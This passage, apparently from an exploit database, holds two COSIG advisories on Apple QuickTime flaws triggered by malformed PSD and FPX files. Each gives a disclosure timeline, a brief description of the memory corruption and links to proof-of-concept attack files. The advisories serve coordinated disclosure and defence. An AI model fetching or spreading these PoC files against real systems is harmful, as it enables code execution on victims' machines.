2016-01-13: Apple security team confirmed this issue;
2016-03-22: Apple fixed this issue;
https://support.apple.com/en-us/HT206167
#####################################################################################
============================
3) Technical details
============================
This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of Apple QuickTime.
User interaction is required to exploit this vulnerability in that the target must visit a malicious page or open a malicious file.
By providing a malformed PSD file, an attacker is able to create an out of bound read condition and execute code in the context of the current user or may allow access to sensitive memory space.
#####################################################################################
===========
4) POC
===========
http://protekresearchlab.com/exploits/COSIG-2016-16.psd
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39635.zip
###############################################################################
#####################################################################################
Application: Apple Quicktime
Platforms: Windows, OSX
Versions: before version 7.7.79.80.95
Author: Francis Provencher of COSIG
Website: http://www.protekresearchlab.com/
Twitter: @COSIG_ @protekresearch
CVE-2016-1768
#####################################################################################
1) Introduction
2) Report Timeline
3) Technical details
4) POC
#####################################################################################
===============
1) Introduction
===============
QuickTime is an extensible multimedia framework developed by Apple Inc., capable of handling various formats of digital video, picture, sound, panoramic images, and interactivity. The classic version of QuickTime is available for Windows Vista and later, as well as Mac OS X Leopard and later operating systems. A more recent version, QuickTime X, is currently available on Mac OS X Snow Leopard and newer.
(https://en.wikipedia.org/wiki/QuickTime)
#####################################################################################
============================
2) Report Timeline
============================
2016-01-07: Francis Provencher from COSIG report issue to Apple security team;
2016-01-13: Apple security team confirmed this issue;
2016-03-22: Apple fixed this issue;
https://support.apple.com/en-us/HT206167
#####################################################################################
============================
3) Technical details
============================
This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of Apple QuickTime.
User interaction is required to exploit this vulnerability in that the target must visit a malicious page or open a malicious file.
By providing a malformed FPX file, an attacker is able to create controlled memory corruption, and execute code in the context of the current user.
#####################################################################################
===========
4) POC
===========
http://protekresearchlab.com/exploits/COSIG-2016-15.fpx
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39634.zip
###############################################################################




